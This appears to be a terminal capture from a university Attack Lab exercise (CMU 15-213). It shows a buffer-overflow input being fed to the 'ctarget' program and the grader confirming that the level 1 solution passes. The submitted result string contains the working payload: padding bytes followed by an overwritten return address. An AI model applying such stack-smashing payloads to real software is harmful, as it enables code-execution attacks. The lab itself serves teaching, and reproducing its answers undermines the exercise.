 ➜ /attacklab ./hex2raw < touch1.txt|./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 C0 17 40 00
➜ /attacklab